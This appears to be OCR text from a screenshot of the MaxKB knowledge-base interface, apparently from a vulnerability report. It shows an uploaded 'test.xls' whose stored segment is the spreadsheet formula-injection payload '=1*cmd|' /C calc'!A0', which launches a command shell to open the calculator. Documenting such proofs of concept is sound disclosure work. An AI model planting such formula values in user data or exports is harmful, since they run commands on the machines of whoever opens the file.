 MaxKB 应用 知识库 函数库 系统管理 购买专业版 admin
test.xls 批量选择 添加分段
1 段落 标题 搜索
-
=1*cmd|' /C calc'!A0
20 个字符